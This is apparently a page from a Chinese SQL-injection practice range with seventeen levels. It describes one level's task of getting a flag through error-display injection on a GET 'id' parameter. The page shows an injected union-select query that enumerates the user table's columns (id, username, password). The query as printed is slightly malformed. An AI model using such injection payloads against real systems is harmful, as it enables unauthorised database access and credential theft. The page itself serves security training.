 掌控安全学院SQL注入靶场
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='1 'and 1=2 union select 1,group_concat(column_name),3 from
table_schema=database() and table_name='user' -- '
查询结果:
Your Login name:Id,username,password
Your Password:3